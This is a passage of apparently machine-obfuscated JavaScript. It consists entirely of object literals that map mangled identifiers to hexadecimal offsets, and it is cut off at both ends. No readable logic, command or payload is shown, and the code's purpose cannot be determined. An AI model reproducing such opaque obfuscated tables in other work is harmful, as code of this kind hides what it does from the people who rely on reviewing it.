a1:0xb94,_0x35f345:0x753,_0x5d8799:0x56,_0x355dc7:0x625,_0x82045d:0x10cd,_0x1a327f:0x1088,_0x1ed2b7:0x1082,_0x86e8d8:0xba4,_0x483da3:0x1605,_0x8ebf22:0x10e9,_0x441deb:0x4d8,_0x68d9a3:0x31e,_0x1071eb:0xb73,_0x4fa6a3:0x44e,_0x26398f:0x888,_0x1e32ac:0x6d0,_0x15f8d7:0x104d,_0x51be51:0x114b,_0x525d36:0x10fc,_0x1b55d7:0x11fd,_0x355be1:0x7a2,_0x6df8a7:0x6,_0x2469a3:0x4b5,_0x2edcbc:0x45b,_0xd97dce:0x4d5,_0x3a518c:0x4c2,_0x3f1a19:0x415,_0x2e1d07:0x6b,_0x2ab8ad:0x564,_0x5558a4:0x6d9,_0x273591:0x90c,_0x4aca4a:0xed6,_0x4ecf92:0x722,_0x3ae5d5:0x3e6,_0x129413:0x908,_0x5668ee:0x745,_0x4b5f1d:0xdf4,_0x5990ea:0x9f,_0x4f0895:0xc10,_0x18de68:0xafd,_0x2e7306:0x1b3,_0xda8f17:0x504,_0x237904:0x90c,_0x5302f1:0xaa2,_0x58ae60:0xe20,_0x2a88c3:0xbd3,_0x1b86da:0xe39,_0x214f1b:0x1463,_0xd220a5:0x798,_0x3aff48:0x6e9,_0x1f8b14:0x75b,_0xa1dab9:0x9dd,_0x32ce6b:0x425,_0x391a8b:0x617,_0x200f17:0x55d,_0x44dbc9:0x51c,_0x4da221:0xbc8,_0x5d7216:0x975,_0x4f7265:0xc0e,_0x429d02:0x341,_0x1526a7:0x9f4,_0x38cd99:0x4f2,_0x5a0b15:0xb1f,_0x4a9c0c:0xa48,_0xb55dd0:0x235,_0x3b5e1f:0x65f,_0x4a35d7:0x9fd,_0x32529d:0xd15,_0x504d00:0xa7b,_0x2ad2af:0x731,_0x16c737:0xf02,_0x1aed32:0x535,_0x505083:0x8fe,_0x15c15a:0x16b2,_0x5b4802:0x1159,_0x1bf7e6:0x16fe,_0x54d3c8:0x11fa,_0x1f309b:0xbe9,_0xc40769:0x105c,_0x1e0ff3:0x1f7,_0x5a8251:0x750,_0x6527a:0x1178,_0x46db56:0xdc0,_0x52b441:0x12b0,_0x5bc947:0xbc8,_0x2eae20:0x11dc,_0x3fd440:0x126a,_0x940865:0x71b,_0x2fab89:0x8ab,_0x112782:0x9d0,_0x37bfee:0xc85,_0x33e7f2:0x244,_0x154977:0xd00,_0x3c3813:0x5c6,_0x44fb63:0xae1,_0x30d2fa:0x1388,_0x83f306:0xcb5,_0x46d445:0xe42,_0x69009a:0x793,_0x39b3c9:0xa1a,_0x14fd9d:0x336,_0x1fb346:0x6fa,_0x543db7:0x876,_0xdf4071:0x7ad,_0xbccea2:0x86a,_0x3f686b:0x91e,_0x5bad6b:0x14ed,_0x373380:0x1161,_0x1d658e:0xce6,_0x4370de:0x71f,_0x12b9d1:0xc6,_0x55096a:0x55,_0x5004c2:0xaa4,_0xca443d:0xac9,_0x3455d0:0xa0c,_0x48e2fd:0xe53,_0x28db87:0x11e9,_0x5aee36:0xccf,_0x25e8df:0x1296,_0x246c2c:0x641,_0x148787:0xbfb,_0x21099f:0xa49,_0x2638a4:0xb7c,_0x27ba35:0x2e6,_0x2a894a:0xf87,_0x3ac1cd:0x7d1,_0x33ed13:0xa39,_0x24d52f:0x400,_0x124cfd:0x500,_0x22cae0:0x6f9,_0x22488a:0xa68,_0x584ba0:0xd3d,_0x4619b1:0x8d8,_0x194e2b:0xc83,_0x113ee7:0x254,_0x1919be:0xd4e,_0x39e5f7:0x9dc,_0xb739f8:0xbce,_0x37d897:0x65c,_0x4a749b:0x82b,_0x129759:0x827,_0x4011c4:0x41b,_0x77b2cc:0x212,_0x49360e:0x408,_0x35c89a:0x183,_0x4ed044:0xe8d,_0x784f04:0x2bd,_0x268de1:0x594,_0x4ba15f:0xbe6,_0x2991d4:0x21f,_0x5d9f04:0x539,_0x5ca245:0xacd,_0x55cfb7:0x94a,_0xa5fbf7:0x9a9,_0x1a3c66:0x12d1,_0x244eb8:0x1482,_0x3fda8a:0x7da,_0x220277:0x5ec,_0x4a442a:0x742,_0xd55531:0x35b,_0x58d0a3:0xc87,_0x1bfe6f:0x536,_0x59c690:0x26d,_0x35bc47:0x860,_0x3e34a8:0xbd1,_0x1fc632:0xbda,_0xb52e68:0x13ae,_0xc4e92d:0x10c3,_0x5c5340:0x5a1,_0x10c5a6:0x1062,_0x2d4602:0x8b9,_0x3e2703:0xa0c,_0x477ab7:0x747,_0x68602b:0xf66,_0x1038f1:0xe1c,_0x393c38:0xd9b,_0x42432b:0x405,_0x58cbee:0x38a,_0x3a60ea:0xa40,_0x27dda3:0x126c,_0x17ad02:0xf0e,_0x2cd5a3:0x1091,_0xdd1d1c:0x702,_0x251243:0xca2,_0x5254e4:0xcf8,_0x1e3dab:0x939,_0x3a5e82:0xd5a,_0x30f576:0xf23,_0x4a40b6:0x167d,_0x1665e7:0xc7e,_0x34fdf8:0xf13,_0x3fd107:0x16,_0x2b50ae:0x13d,_0x534784:0xabb,_0x3939c3:0x98c,_0x3e1306:0x7bb,_0x1362ec:0x4f7,_0x23c054:0x9d7,_0x46c631:0xf,_0x1c2115:0xbb4,_0x273cfe:0x2c0,_0x5d5f10:0x4c0,_0x32e12f:0xa27,_0x2b71a3:0xe89,_0x170601:0x252,_0x1a71a0:0x12a,_0xcd6e10:0x70b,_0x4d5941:0x1683,_0x17d088:0x1024,_0x445056:0x1160,_0xd2d92b:0xbe8,_0x2c0742:0xed7,_0x3b5c07:0xd8f,_0x17c1d8:0x4c4,_0x28cb02:0x79e,_0x1a70e4:0xcb2,_0x23993c:0x1162,_0x429b0e:0x1147,_0x55fe88:0x1ea,_0x4678de:0x256,_0x4fc687:0x982,_0x52a03c:0x8ea,_0x42a1ac:0x1138,_0x24cf8c:0x1210,_0x5d353b:0xd12,_0x19d105:0x823,_0x5cdd9d:0x732,_0x475ab5:0xdbf,_0x3c4b6e:0xf3b,_0x58b6bb:0xb9d,_0xb6d565:0x14c2,_0x26ef9d:0xf4b,_0x14f017:0xfdb,_0x5732a0:0x8a9,_0x1122dd:0xb17,_0x2ab0b6:0xb57,_0x378657:0xce8,_0x3cdb2f:0xbd1,_0x1f02c8:0xdc4,_0x3f10f1:0x8e6,_0x3d9605:0xb09,_0x491573:0xbe9,_0x4ac873:0xa03,_0x2d738c:0x7eb,_0x372ca3:0x5e8,_0x35e52a:0xaa0,_0x26961a:0xfb9,_0x1e946d:0x141a,_0x2ca4f1:0x66b,_0x40d698:0x12d3,_0x27995b:0x99a,_0x46565f:0x460,_0x3068af:0x5e6,_0xa433cb:0xc6c,_0x30cabd:0xf71,_0x420629:0x1306,_0x10a757:0x10a6,_0x58686f:0x729,_0x286ab1:0xd06,_0x446388:0xe47,_0xa9ce1a:0x9f9,_0x2aa964:0x653,_0x57e6ad:0x827,_0x29ca48:0x51c,_0x352b0c:0xca8,_0x2ffbb1:0x6e2,_0x1364f8:0x5cf,_0x473074:0x7be,_0xb496ec:0x8e8,_0x4c1b07:0xf14,_0x109b53:0x8d9,_0x5bc529:0x4d6,_0xfa6da1:0xbaa,_0x34843a:0x132d,_0x13562a:0x108b,_0x2990be:0x70a,_0x3c439b:0x119d,_0x482e88:0x694,_0x1cb697:0x6a3,_0xcef2f8:0x62c,_0x490b0a:0xe64,_0x352d60:0x967,_0x4dd66c:0xaf3,_0x224bde:0xed9,_0x21b430:0xe37,_0x19e6ee:0x159a,_0xd1616f:0x144f,_0x533c6e:0xfc2,_0x2084db:0xe79,_0x25b463:0xd1b,_0x357932:0x701,_0x10c656:0x353,_0x21662b:0x916,_0x53648f:0x6f,_0x4585f2:0x5ba,_0x598185:0x56e,_0x1168c4:0xc79,_0x8e388e:0xc15,_0x529b03:0xcf4,_0x5bdf8a:0xaa4,_0x1b6eed:0x6c8,_0x5497c3:0xaa1,_0x4c6fec:0xabc,_0x569249:0xb5f,_0x171278:0x939,_0x191d3b:0x786,_0x223df3:0x7fc,_0x4c3a83:0x1163,_0x13a9ae:0x389,_0x310d70:0x1d6,_0x3907f9:0x3be,_0x55d94e:0x4b6,_0x1d0d8f:0x672,_0x1e1839:0x1505,_0x2ba31c:0x1155,_0x44e66b:0x609,_0x1d551c:0xf6c,_0x5a1989:0xbfe,_0x3d8ebf:0xd43,_0x5f0b80:0x6e6,_0x5db8b9:0xadd,_0x2bfe20:0xb25,_0x3f8f19:0x11f3,_0x5095a5:0xe77,_0x44ba44:0x935,_0x9edb7d:0x16b6,_0x5e4af2:0x11bd,_0x5db3e6:0xfb7,_0x560008:0xb15,_0x14aa07:0x7d2,_0x2c32c2:0x5ea,_0x467efd:0x6ee,_0x16034d:0x364,_0x1528f8:0xc1d,_0xcadecb:0xfc7,_0x432c91:0x17c,_0x43676f:0xb1e,_0x489782:0xf76,_0x3c2908:0xfb9,_0x32e74b:0x2c9,_0x1c7d19:0x23e,_0x398a5f:0x4b4,_0x1b534d:0x7e4,_0x3c9cba:0xa55,_0x3bd6af:0xb5e,_0x250af0:0xc82,_0x37147a:0x6e8,_0x2b185:0xa42,_0x3df4d0:0xa28,_0x378b55:0x725,_0x201b63:0x4be,_0x33ad97:0xef0,_0x517adf:0xe7e,_0x32c15c:0xab7,_0x97d14a:0x9ca,_0x11b5f4:0xf51,_0x2861a8:0xc67,_0x4d5948:0x514,_0x2eb99a:0xe17,_0x3faeb5:0x9bc,_0x314328:0x78b,_0x3efcb5:0x8c0,_0x57528d:0xf62,_0x271d57:0x100f,_0x2932c8:0xdbc,_0x45e2aa:0x7e9,_0x395625:0x1076,_0x26d8ee:0x12fa,_0x3f29aa:0x1290,_0x20acd9:0xe51,_0x3d2dc2:0xd8c,_0x4142d0:0x1175,_0x4ba9f9:0x94c,_0x391bde:0x108,_0x362c33:0x88b,_0x2c912c:0x617,_0x524861:0xc11,_0x155ce3:0xdb0,_0xbb818e:0xeb1,_0xae7813:0x9ff,_0x3ab3c5:0x132a,_0x5c1899:0xc08,_0xddcbf1:0x805,_0x37945c:0xd52,_0x6644ca:0x11ee,_0x3cf8be:0x14d8,_0x5bedea:0xd49,_0x49c0ea:0xb64,_0x249127:0x2f6,_0x5cdf5e:0x264,_0x557545:0x660,_0x3ea1e7:0x6fd,_0x457a86:0x70f,_0x4bdff4:0xc61,_0x5e85e0:0x147e,_0x2f3bf0:0x39f,_0x348c00:0xac,_0x1dc69c:0x27f,_0x51fcb1:0x1372,_0xf9ceda:0x101c,_0x56cb7c:0xd4b,_0x22322c:0xe26,_0x50a976:0xcfb,_0x133cb2:0x9d7,_0x17a5d6:0x7d3,_0x178e1e:0x6a7,_0x32f3ab:0x5f,_0x12def8:0x55d,_0x4ddd69:0x169,_0x203e04:0xd7c,_0x59ad8a:0xb5b,_0x33903f:0x5f8,_0x3234c5:0x6ff,_0x556840:0xec6,_0x45aa71:0xde8,_0x23e84f:0xd0f,_0x1a247c:0x1030,_0x6fb15b:0x5d4,_0x569c65:0x6a6,_0x275917:0x10b,_0x2df77f:0x6d,_0x529ab4:0x511,_0x3ad796:0x13a1,_0x2c0af5:0xf9c,_0x20cd64:0x957,_0x31b320:0x8da,_0x5dd10c:0x986,_0x11388b:0xd,_0xef837b:0x39b,_0x5417fe:0x1ac,_0x91a7a1:0x574,_0x150291:0xd0c,_0xf29b3b:0xf77,_0x708f61:0xf77,_0x37c694:0x16d,_0x113004:0x144f,_0x4195af:0x911,_0x5e4ee7:0xb3c,_0xd81c58:0x807,_0x5cc02a:0xd81,_0x1e2322:0x2d8,_0x9828ca:0x17af,_0x1ce71d:0x16e8,_0x2a87f0:0x946,_0x466a3d:0x1be,_0x1846f0:0x35a,_0x289138:0x13a4,_0x1ceb0b:0xd53,_0x1e4503:0xa9f,_0x5717c1:0x477,_0x537bce:0x13e3,_0x5c50d7:0xea7,_0x55b65a:0x5a8,_0x2da106:0x2b1,_0x66a28f:0x5a7,_0x2580b5:0x115d,_0x469420:0xe19,_0x58fe00:0xb74,_0x56d639:0x558,_0x134425:0x9b4,_0x47d8e4:0xb47,_0xb4c4c6:0xe53,_0x51119a:0x689,_0x31e07e:0xdd6,_0x3f9905:0xcb2,_0x5c24eb:0x2e4,_0x2503fa:0x695,_0x1e2ded:0x299,_0x4f4e31:0xd5,_0x250fd3:0x191,_0x55c1b7:0x544,_0x4ba122:0xc59,_0x5d91af:0x1117,_0x38b366:0x1036,_0x1edd14:0x10ac,_0x51450f:0x1037,_0x2cd2da:0x62f,_0x3b9d49:0x58b,_0x295f22:0x979,_0x15bdf8:0xe88,_0x1ae812:0x1199,_0x26c9e8:0xe5b,_0x15a4c3:0x57b,_0x2c4d1c:0xbee,_0x1ae26f:0x7b2,_0x38ac39:0x6e4,_0x20f202:0xd7e,_0x3a16f3:0xca6,_0x37e380:0x1c1,_0x4f961e:0x39c,_0x2db437:0x78d,_0x2c2cbd:0x4b6,_0x47da90:0x68c,_0x122945:0x277,_0x34b013:0x5ee,_0xf08695:0x513,_0x557b45:0x9b2,_0x4c805f:0x802,_0x5f41d7:0x61f,_0x40b539:0x7c8,_0x494e23:0xbd9,_0x157930:0x661,_0x69ef72:0x7d9,_0x5b7019:0x376,_0x217f6f:0x442,_0xf19329:0x2a1,_0x23262b:0x1422,_0x249f74:0x9f8,_0x58787b:0x33c,_0x500253:0x2ea,_0x59440c:0x2a5,_0x1d7955:0x40c,_0x572abc:0x480,_0x3232b9:0xa6b,_0x269d59:0x52d,_0x2cf305:0x226,_0x561d5b:0xbce,_0x52d66b:0xbf4,_0x208896:0x101d,_0x732914:0xbd4,_0x22c314:0xa2f,_0xae0a1e:0x523,_0x5f5429:0x708,_0x1eaee6:0x5c7,_0x5ccfa3:0x5d8,_0x5db907:0x716,_0x42962b:0x982,_0xc9f855:0xaee,_0x4747fa:0x423,_0x1f2f19:0x7bf,_0x380834:0x3f6,_0x22a5bc:0x545,_0x1d765a:0x4c5,_0x7646ab:0x967,_0x25357c:0x4ea,_0x43d0b9:0x7b3,_0x597055:0x444,_0x137df1:0x6a2,_0x36454f:0xa73,_0x4fb555:0x640,_0x829028:0xb53,_0x162e8b:0x15f4,_0x1e048a:0x1015,_0x387fbd:0x704,_0x4a1160:0xfb1,_0x28e118:0x3f2,_0x3e8822:0x999,_0x575012:0xb46,_0x141278:0x12c7,_0x467ddd:0xd20,_0x4ba2c5:0xa29,_0x44fa1b:0x6b9,_0x4ad758:0x563,_0x5291ba:0x5a1,_0x3f9743:0x9a3,_0x1f4156:0xb63,_0x555191:0x507,_0x102bbd:0x7ba,_0x9ad17:0xcc8,_0x400140:0x106f,_0x4da505:0xa90,_0xe4bd:0x635,_0x446c6b:0x108d,_0x55508c:0xcc9,_0x50ed01:0xa4a,_0x4e26da:0x808,_0x4fea32:0x9c2,_0x4617b0:0xbb5,_0x997ba8:0x712,_0x74646d:0x30e,_0x275cee:0x41c,_0x2c1316:0xbb5,_0x162abd:0xa8d,_0x58f0de:0x100,_0x115e66:0x5bf,_0x33d1e2:0x8a8,_0x189581:0xa20,_0xd132db:0x465,_0x131219:0x758,_0x58f811:0xae2,_0x50d3a7:0x12d6,_0x332b8d:0x13b7,_0x47cd8f:0x68a,_0x1ed316:0xfd4,_0x132ef5:0xca3,_0x5b82d4:0x10fe,_0x2894ba:0x28f,_0x3f9b8b:0x14e,_0x26d048:0x78f,_0x4ab9f3:0x15c5,_0x491378:0x162e,_0x19df53:0x630,_0x41bddc:0xc6d,_0x517a23:0x6f3,_0x5e78d5:0xc4c,_0x8ce549:0xc41,_0xd31b1f:0xd17,_0x34e17c:0x113a,_0x5ab375:0xba2,_0x4cd2b0:0x811,_0x1fe657:0x8d1,_0x1f6ab6:0xab4,_0x57dabc:0x4e0,_0x42471f:0x692,_0x5e9f09:0x7a3,_0x4abc2c:0x8ee,_0x5d310d:0xd9c,_0x17a017:0x2f5,_0x56104f:0xcd9,_0x325a70:0xcdd,_0x512684:0xd0,_0x1f2d04:0x18,_0x3fe142:0x5f4,_0x282ac4:0x4dd,_0x3cc129:0x741,_0x3d903a:0x4e7,_0xd0d009:0xa43,_0x270abb:0x13b6,_0x250232:0xded,_0x3b8de2:0xd03,_0xff1bee:0xe07,_0x372d18:0xef8,_0x177a23:0xa18,_0x1a9862:0xbc6,_0x48dd7b:0xd39,_0x5afa01:0x6db,_0x38fcef:0x316,_0x5b3aeb:0x4f0,_0x35cc4d:0xb00,_0x2e85e2:0x292,_0x316b99:0x6f0,_0x1d3ff2:0x8b3,_0x26e6c6:0x1a2,_0x1637fa:0xa18,_0x2ca257:0x957,_0x16d5fb:0x733,_0x2ca752:0x4c5,_0x54567:0x322,_0x170fd0:0x4dd,_0x2f50d2:0x870,_0x5b7b9a:0x809,_0x4873ef:0x727,_0x2690e3:0x246,_0x3d5e93:0x955,_0x39b87a:0x102a,_0x4e8810:0x4dd,_0x70ff67:0xb28,_0x2be138:0x1135,_0x4ce149:0x955,_0x497e97:0x448,_0x3191b2:0x391,_0x27b0a7:0x40e,_0x5baada:0x767,_0x1948ed:0x921,_0x18f64b:0x122,_0x48fb3a:0x140,_0x260334:0xb85,_0x30494b:0xf18,_0x261d0c:0x89c,_0x3489ce:0x34,_0x4e1ebc:0xb03,_0x31615f:0xb22,_0x11505b:0xa8f,_0x361096:0xb2d,_0x1ae2fa:0xdd0,_0x11b881:0xad8,_0x3cd20e:0x365,_0x3f79ea:0x115,_0xd8dbd3:0xa18,_0x1a6d45:0xa3e,_0x1677ac:0x9ef,_0x236de6:0x4b3,_0x28dc22:0x1243,_0xeaa5d8:0x123a,_0x3c8e64:0xc58,_0x121a67:0x9f3,_0x54937f:0xd0b,_0x6de9fb:0x2ab,_0x2833f8:0x31c,_0x1b4542:0x160d,_0x4b4f8d:0x1691,_0x3e2927:0x101c,_0x4e585a:0x13b8,_0x3ed66b:0xd3f,_0x3bdbba:0x20f,_0x9f3a3d:0x828,_0x485c70:0x5ac,_0x427d7f:0x69a,_0x53a0ef:0x736,_0x272d6b:0xffb,_0x38759d:0x9dc,_0x5085b9:0x13e7,_0x43d303:0x134a,_0x1ad15d:0x4cf,_0x5e08e1:0xed,_0x36d67a:0x3cc,_0x429fbf:0x459,_0xd1f40b:0x14fe,_0x33b1e4:0xaa0,_0x3d21e5:0x51,_0x307468:0xa31,_0x2d978b:0xdbb,_0x23f3a5:0xd1a,_0x1ae7d7:0x955,_0x4de65b:0x726,_0x142cb0:0x736,_0xc681c8:0x676,_0x27220a:0x22d,_0x29579f:0x621,_0x56ecb8:0xa36,_0x302d4b:0xde6,_0x4d993c:0x817,_0x977521:0xa5a,_0x3762cb:0xf57,_0x10acbf:0x1111,_0x2ab764:0xc7e,_0x556172:0xb10,_0x35f4c3:0x3a3,_0x2438da:0x3f8,_0x2f4d6f:0xf2d,_0x1c04e4:0xb88,_0x5c680e:0xaf5,_0x5cd3a6:0x1df,_0xb723be:0xa1f,_0x3c0331:0x78a,_0x2f3403:0x437,_0xfd6dea:0x729,_0x577888:0xbb4,_0xc58469:0x9cf,_0x559f6b:0x5a6,_0x539cef:0x89b,_0x4387ad:0x53c,_0x91c43d:0x10f,_0x394016:0x285,_0xf2e0ab:0x2ba,_0x2567b4:0xa46,_0x1dd94c:0x11ff,_0x16a7a2:0xeb5,_0x415379:0x14d9,_0x58a680:0x118e,_0x1cdb25:0xa26,_0x7501b7:0x10bc,_0x1e9375:0x47a,_0x234bd6:0x520,_0x4ed949:0xd41,_0x161eb9:0xc7a,_0x57bc6b:0xc9b,_0x5a1bb9:0x701,_0x4bf1bf:0x4cf,_0x285b0d:0x87e,_0x52daf4:0x505,_0x5cb58b:0x5e2,_0x476f19:0x1019,_0x40ce66:0x1097,_0x4d1d1c:0x3ae,_0x2b9153:0xd8b,_0x5556ef:0x3e6,_0x19bbe5:0x897,_0x4beb51:0x1fa,_0x1da1ea:0xb71,_0x6189a:0x5d4,_0x3b0637:0x155e,_0x5ca89a:0xc6a,_0x249dcc:0x18,_0x3e1866:0x93,_0x17bc19:0x120f,_0x431830:0x12ee,_0x269153:0x2bb,_0x22e1a3:0x8b2,_0x988cb:0xc9f,_0x2caf06:0xac4,_0x438b63:0x4f5,_0x40adf7:0x899,_0xd24c79:0x8e,_0x22a6d2:0x5f0,_0x58ab8f:0x843,_0xd5393e:0x390,_0x1e4c07:0x7ce,_0x36cac5:0x338,_0x26df84:0x940,_0x31d786:0xa10,_0xfa5ee1:0x15b,_0x1c7ef9:0x70e,_0x25b72c:0xe4d,_0x1c4287:0x3a3,_0x1dc133:0x9e2,_0x2259e9:0xaa2,_0x480473:0x469,_0x39cd0d:0x81a,_0x252b03:0x9d1,_0xe30571:0x650,_0x2421ca:0x3f1,_0x54276a:0xd30,_0x38200e:0xd4f,_0xb36663:0x137f,_0x5ae89e:0x13b,_0x11f50e:0x1aa,_0x16ba1e:0xafb,_0x190a69:0xd40,_0x17159f:0x644,_0x39e1c9:0xa0f,_0x2c00c9:0xc4a,_0x1ac660:0x7d9,_0x32143f:0x89d,_0x4fb847:0xe5d,_0x1d4af4:0xbd2,_0x40bf65:0x1073,_0x4719f0:0xb54,_0x57e857:0x992,_0xedaae5:0xa37,_0x4ab8fc:0x528,_0x259188:0x10de,_0x53f639:0xbd9,_0xff56d4:0xb83,_0x163640:0x176a,_0x6eef7a:0x1679,_0xfe0da9:0x118a,_0xde8ff7:0x52c,_0x41b427:0xa18,_0x4b4bb6:0x8bc,_0x219788:0x162,_0x9fdf5c:0x7ba,_0x22d17d:0x554,_0x183398:0x636,_0x294df8:0xc1e,_0x55bda1:0xabf,_0x53e686:0x99f,_0x54bc92:0xe80,_0xb537cf:0xeb8,_0x310564:0xb41,_0x16a4c9:0xe02,_0x800fb4:0xa39,_0x33cb9b:0x6ad,_0x5a3dbe:0x753,_0x3b1f5d:0x589,_0x2dab9f:0x373,_0x419775:0x737,_0x4860d0:0x799,_0x117496:0x6ec,_0x381ffe:0xb4b,_0x703f35:0xe36,_0x4078df:0x1260,_0x4c9b44:0xd28,_0x506ca5:0x324,_0x1892f4:0x4bd,_0x20466c:0x94b,_0x1ea899:0xf53,_0x265fa1:0x90a,_0x214162:0x86e,_0x51ea1b:0xa3e,_0x44d76e:0x713,_0x482ad8:0x107a,_0xa442b:0xa4f,_0x52937f:0xb0e,_0x245e9a:0xe7e,_0x5dd099:0x445,_0x5d4b50:0x4b4,_0x2ee1b3:0xc77,_0x4f901e:0x5fe,_0xf05cdc:0xb29,_0xbe656:0x5d3,_0x1ce48a:0xcd,_0x4ea5f3:0xab,_0x53258c:0x70a,_0x48542c:0x135e,_0x2383f8:0xf30,_0x5066f9:0xbdd,_0x27ccd7:0x6c0,_0x2dfcbb:0x856,_0x560263:0xa0e,_0x356034:0xc3d,_0x230eb0:0xc99,_0x5a267a:0x1135,_0x3bd1e9:0xf06,_0x221c8d:0xf07,_0x244156:0x45e,_0x26e7d8:0x928,_0x4bcd10:0x8fd,_0x1f92f4:0x13c0,_0x282a02:0xbd8,_0x55c2c4:0xcc7,_0x37cb2f:0x7e5,_0x51f2bf:0x9a5,_0x1656de:0x65f,_0x45d359:0xa46,_0x12ad2a:0xe09,_0x3c8d73:0x908,_0x456833:0xc60,_0x43b206:0x14a9,_0x166f8f:0x78,_0x2661e0:0xa4a,_0x4cab34:0x5a3,_0x1d3dea:0x6c0,_0x26b69d:0x822,_0x39636f:0x4a4,_0x5dd471:0x16d2,_0x38b2aa:0x1232,_0x348c96:0xa8c,_0x117da0:0xc69,_0x3074a7:0x756,_0x549423:0x12,_0x12d437:0x9e5,_0x4ed29c:0xeaa,_0x2da6cf:0x3ea,_0xbbd21:0x8a3,_0x5437e7:0x6d4,_0xa856b8:0x825,_0x5b58ae:0x2fd,_0x3337a7:0x3a9,_0x3bb409:0x10d,_0x807b7d:0xe7b,_0x239034:0xc57,_0x19dc99:0x1288,_0x23c1fe:0xd9a,_0x47c962:0x1114,_0x2aee96:0x7a7,_0x4882f8:0x5eb,_0x29753e:0x46c,_0x98660a:0x8e3,_0x17f880:0xdd6,_0x11a262:0xab0,_0x30f0c9:0x1621,_0x30a356:0x1201,_0x32e266:0x1709,_0x4a3305:0x1090,_0x4864d8:0xad3,_0xba18bd:0xd8,_0x1464d2:0x1b9,_0x4d4529:0x497,_0x1eca77:0x980,_0x3a83da:0x527,_0x3910ef:0xa1d,_0x1b22b7:0x853,_0x135712:0xeb2,_0x9b9715:0x4c1,_0x230e20:0xd43,_0x772903:0xa8a,_0x915a12:0xca4,_0x155691:0xd95,_0x2d7496:0xd27,_0x18cd4b:0xf75,_0x430424:0x64d,_0x284528:0x8fb,_0x2bc060:0x508,_0x4d0c48:0x3c7,_0x4a06a9:0xace,_0x2903c1:0x11f6,_0x50c1c5:0x1033,_0x22c5b6:0x1002,_0x27c438:0x3b8,_0x3626d8:0x4ef,_0x42d12c:0xddc,_0x1ba767:0xd33,_0x56d6c:0x1154,_0x54707a:0xf96,_0x369bc6:0x879,_0x2ab886:0xf82,_0xe1e83c:0x7d3,_0x30eb03:0x8f9,_0xd8f178:0x72f,_0x37b0df:0xe17,_0x50e5ee:0x11aa,_0x29ce00:0x847,_0x1ab602:0x573,_0x1e8f37:0x5be,_0x265fd2:0xd23,_0x2c5062:0x1207,_0x1f72da:0xfe8,_0x2742bf:0x19d,_0x59ac95:0xaa0,_0x6d55c5:0x1211,_0x2a0029:0xbab,_0x575db2:0xc8e,_0x51c2c6:0x710,_0x2d44fc:0xc99,_0x1a888f:0x10c0,_0x1bd606:0xffe,_0x21cac2:0x36a,_0x3bef06:0xbf6,_0x52029d:0xefb,_0x13f2dd:0xd45,_0x4d22ec:0xbc6,_0x165677:0xf13,_0x250523:0x763,_0x58a753:0xa33,_0x2f7042:0x66a,_0x183a76:0xa9a,_0x39cae5:0xe4b,_0x34c61a:0xccc,_0x167ffb:0x70c,_0x508647:0x999,_0x3dec8b:0x3a7,_0x5988db:0x8a2,_0x1cfbca:0x770,_0x385ac6:0x70a,_0x3c10aa:0xdc7,_0x15629f:0x15be,_0x2bddd5:0xff5,_0x5ec143:0xe56,_0x430ca6:0x8d0,_0x290bbd:0xaf6,_0x1c3299:0x1008,_0xc356b6:0x993,_0x11280f:0x58e,_0x47bd92:0xb61,_0x153b52:0x708,_0x5461b2:0x206,_0x11a0f2:0xf3e,_0x21af56:0x5e1,_0x18062b:0x509,_0x5ce02f:0x323,_0xff6f07:0x6f5,_0x6cf3e6:0x27,_0x5927ad:0x12b2,_0x260e39:0xae5,_0x58a926:0x4ad,_0xd532a2:0xf4,_0x4ce1d5:0x654,_0x3e484b:0x43c,_0x3ec387:0x1132,_0x5b553a:0xcc2,_0x4fb401:0x4d3,_0x352d70:0xf41,_0x209173:0xd69,_0x2e83a6:0x44f,_0x45a4c3:0x765,_0x2fbb08:0xa6a,_0x5eafd2:0x14fa,_0x12d604:0xf9f,_0x50a587:0x907,_0x36bb98:0x1347,_0x4b16d6:0xc0e,_0x152275:0x13eb,_0x2a4796:0x32d,_0x222340:0xefd,_0x20f85e:0x5be,_0x412618:0xe41,_0x17aebd:0x989,_0x44ae68:0xa,_0x20edbe:0x5da,_0x450070:0x5da,_0x366f18:0x870,_0x1244fb:0x9eb,_0x3071a2:0xfda,_0x4411c8:0x3ed,_0x4c32a5:0x9d3,_0xc234e0:0x965,_0x9b8336:0x2fa,_0x10785c:0x349,_0x1e083e:0x11d,_0xf35e09:0xc3c,_0x4cf804:0x6e3,_0xd5be9f:0xd10,_0x16e1af:0xfd1,_0x542a0a:0x59b,_0x38b5cd:0xdc2,_0x132619:0xb2c,_0x19363b:0x147b,_0xfd061b:0x8c5,_0x415dfe:0x1dd,_0x37b3c0:0x35b,_0x607ade:0x1395,_0x2addc8:0x9b3,_0x2e943b:0x1034,_0x5d2b57:0xaf0,_0x320ebd:0x64a,_0x37a5e1:0x1279,_0x43d9c3:0x10cf,_0x5830ab:0x1301,_0x20dfd5:0x1d1,_0x9beed1:0x18f,_0x59a45e:0xb80,_0x2bb6b4:0x57e,_0x550a8c:0x31d,_0x3d1457:0x28c,_0x3423a3:0xe3d,_0x5c4d7d:0x806},_0x20d8f3={_0x2775d1:0xd4c,_0x3a3453:0x1c2,_0x281db4:0x986,_0x323c41:0x726,_0x588bdf:0x1e9,_0x27ee7d:0x379,_0x45b282:0xa0b,_0x470337:0x505,_0x14bdf6:0x880,_0x2db0d5:0x144a,_0x14aa91:0xddb,_0x276152:0xfa5,_0x482110:0x53d,_0xbfaf72:0xf4,_0x548e6a:0x825,_0x33415f:0xe8,_0x4852e9:0x6c8,_0x3c1d15:0xbfe,_0x5bc4fa:0x5ea,_0x195bea:0x1b8,_0x45df17:0x487,_0x3d1714:0x8e9,_0x4d3300:0xe8d,_0x3e5304:0xaf,_0x269157:0x469,_0x39f951:0x3d5,_0x3ce9ad:0x41,_0x4a83e8:0x4eb,_0x36ac96:0x60b,_0x10c101:0xbfb,_0x237d66:0x9b2,_0x280a8c:0xe19,_0x4a3182:0x7eb,_0x3deddb:0x1013,_0x1d29a6:0xe42,_0xed395a:0x9ac},_0xd829={_0x52eb8a:0x1de,_0x1481b1:0x453,_0x2ed92a:0x648,_0x999fbb:0x36,_0x23acdc:0x475,_0xae9b05:0xdf3,_0x4fcb69:0xd0b,_0x220d53:0x924,_0x2a1c95:0xc62,_0x2a60e5:0xa1e,_0xcd1007:0xb84,_0x2e7eca:0xd46,_0x368c53:0x37c,_0x37ea7a:0x18a,_0xa34e9c:0x2e9,_0xd01e08:0xa1b,_0x45a526:0xa16,_0x36d4a8:0x4ab,_0x4357e6:0x341,_0x5d5202:0x1c3,_0x167b19:0x7cd,_0x14d467:0x7d6,_0x1b7154:0x237,_0x5a0f8e:0x6ae,_0x322b24:0x53,_0x51ff30:0x7d6,_0x2